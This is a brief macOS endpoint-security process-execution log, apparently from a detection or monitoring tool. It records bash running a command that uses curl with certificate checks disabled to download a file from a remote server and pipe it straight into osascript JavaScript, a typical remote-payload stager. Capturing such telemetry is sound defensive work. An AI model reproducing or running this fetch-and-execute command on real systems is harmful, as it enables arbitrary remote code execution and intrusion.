 Process Execution:🚀 /bin/bash
Event Details:
Event Type: process::exec
Process: /bin/bash
Pid: 12980 (Parent) -> 12958
User: itsatrap
Timestamp: 1619199228830
Platform Binary: true
Signing ID: com.apple.bash
Props:
{
    action = "ES_AUTH_RESULT_ALLOW";
    argc = 3;
    argv = "sh -c /usr/bin/curl -k https://172.16.113.140:7443/api/v1.4/files/download/2ce81400-c4bf-4022-b9bf-96d46dcf9159 | osascript -l JavaScript & ";
    isplatformbin = true;
    ppid = 12958;
    signingid = "com.apple.bash";
    size = 623472;
    teamid = "";
}